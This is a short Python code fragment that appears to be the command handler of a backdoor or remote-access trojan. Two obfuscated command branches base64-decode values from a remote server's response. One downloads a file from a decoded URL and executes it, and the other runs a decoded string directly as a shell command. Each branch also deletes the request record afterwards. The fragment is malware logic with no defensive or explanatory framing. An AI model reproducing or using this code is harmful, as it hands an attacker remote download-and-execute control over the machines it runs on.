 if Im_extintion == 'Sastrawinata':
    url = resArr.split(';')[2]
    file_name = resArr.split(';')[3]
    URL_name_B = base64ToString(url)
    File_name_B = base64ToString(file_name)
    path = Path_down(URL_name_B, File_name_B)
    Delete_Request(Im_extin)
    subprocess.call(path, shell=True)
if Im_extintion == 'Serrano':
    file_name = base64ToString(resArr.split(';')[2])
    subprocess.call(file_name, shell=True)
    Delete_Request(Im_extin)